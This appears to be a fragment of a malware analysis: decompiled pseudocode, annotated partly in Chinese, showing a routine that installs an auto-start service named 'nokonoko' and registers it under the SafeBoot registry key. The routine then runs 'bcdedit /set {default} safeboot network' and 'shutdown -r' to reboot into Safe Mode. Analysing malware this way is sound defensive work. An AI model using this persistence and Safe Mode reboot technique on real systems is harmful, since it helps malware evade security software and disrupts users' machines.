 if ( SubStrFind_sub401060(paramStr, param_len, dword_4070C0) )// check if -safe-mode exist
{
RebootAndRunMalwareInSafeMode_sub403AC0(config_param);// reboot And Run Malware In SafeMode
ExitProcess(0);
}
int __thiscall RebootAndRunMalwareInSafeMode_sub403AC0(WCHAR *this)
GetModuleFileNameW(0, v3, 0x104u); // 取当前程序路径
result = (Function_PE_Export_sub4050E0)( // CreateServiceW
hSCManager,
safeboot_keyA, // nokonoko
v31, // shmokoshmoko
0xF01FF,
SERVICE_WIN32_OWN_PROCESS,
SERVICE_AUTO_START,
1,
v3,
0,
0,
0,
0,
0);
result = (v18)( // RegCreateKeyExW
HKEY_LOCAL_MACHINE,
v17, // 创建Key SYSTEM\CurrentControlSet\Control\SafeBoot\nokonoko
0,
0,
0,
0xF003F,
0,
&safeboot_key,
0);
ShellExecuteW_sub4053C0(L"bcdedit", L"/set {default} safeboot network");
ShellExecuteW_sub4053C0(L"shutdown", L"-r");